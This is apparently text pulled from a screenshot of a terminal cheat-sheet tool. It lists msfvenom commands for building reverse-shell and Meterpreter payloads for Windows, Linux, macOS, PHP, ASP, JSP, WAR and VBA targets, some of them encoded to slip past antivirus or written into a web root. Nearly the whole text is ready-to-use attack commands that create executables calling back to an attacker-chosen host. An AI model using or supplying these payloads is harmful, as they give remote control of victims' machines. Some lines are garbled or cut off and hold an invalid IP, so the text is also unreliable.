 File Actions Edit View Help
msfvenom - payload windows x86 meterpeter unstagged
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<local_ip> LPORT=<local_port> -f exe > shell.execH0uX_7fe33b2e5}
> msfvenom
[L] Loc ATTACK/REVERSE... msfvenom msfvenom payloads list msfvenom --list payloads
> [L] Loc ATTACK/REVERSE... msfvenom msfvenom - payload windows x86 meterpet... msfvenom -p windows/meterpreter/reverse_tcp LHOST=<local_ip> LPORT=<local_port> -f exe > shell.exe
[L] Loc ATTACK/REVERSE... msfvenom Linux Meterpreter Reverse Shell msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<ip> LPORT=<port> -f elf > shell.elf
[L] Loc ATTACK/REVERSE... msfvenom Linux x64 Meterpreter Reverse tcp msfvenom -p  linux/x64/meterpreter/reverse_tcp LHOST=<ip|tun0> LPORT=<port> prependfork=true -f elf...
[L] Loc ATTACK/REVERSE... msfvenom Windows Meterpreter Reverse TCP Shell msfvenom -p windows/meterpreter/reverse_tcp LHOST=<ip> LPORT=<port> -f exe > shell.exe
[L] Loc ATTACK/REVERSE... msfvenom Windows Reverse TCP Shell msfvenom -p windows/shell/reverse_tcp LHOST=<ip> LPORT=<local> -f exe > shell.exe
[L] Loc ATTACK/REVERSE... msfvenom Windows Encoded Meterpreter Windows Rev... msfvenom -p windows/meterpreter/reverse_tcp LHOST=<ip> LPORT=<local> -e shikata_ga_nai -i 3 -f exe ...
[L] Loc ATTACK/REVERSE... msfvenom Mac Reverse Shell msfvenom -p osx/x86/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f macho > shell.macho
[L] Loc ATTACK/REVERSE... msfvenom meterpreter x64 - https - non staged msfvenom -p windows/x64/meterpreter_reverse_https LHOST=<ip> LPORT=<port|443> -f exe -o /var/www/ht...
[L] Loc ATTACK/REVERSE... msfvenom meterpreter x64 - https - staged msfvenom -p windows/x64/meterpreter/reverse_https LHOST=<ip> LPORT=<port|443> -f exe -o /var/www/ht...
[L] Loc ATTACK/REVERSE... msfvenom PHP Meterpreter Reverse TCP msfvenom -p php/meterpreter_reverse_tcp LHOST=<ip> LPORT=<port> -f raw > shell.php
[L] Loc ATTACK/REVERSE... msfvenom ASP Meterpreter Reverse TCP msfvenom -p windows/meterpreter/reverse_tcp LHOST=<ip> LPORT=<port> -f asp > shell.asp
[L] Loc ATTACK/REVERSE... msfvenom JSP Java Meterpreter Reverse TCP msfvenom -p java/jsp_shell_reverse_tcp LHOST=<ip> LPORT=<port> -f raw > shell.jsp
[L] Loc ATTACK/REVERSE... msfvenom WAR msfvenom -p java/jsp_shell_reverse_tcp LHOST=<ip> LPORT=<port> -f war > shell.war
[L] Loc ATTACK/REVERSE... msfvenom VBA 32bits msfvenom -p windows/meterpreter/reverse_https LHOST=<ip> LPORT=<port|443> EXITFUNC=thread -f vbappl...
[L]
[L] $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0 LPORT=<local_port> -f exe > shell.exe .
[L]
[L] > local_ip = 127.0.0
[L] local_port =
[L]
[L] ----- .
[L] [linux] [local] [ATTACK/REVERSE_SHELL]
[L]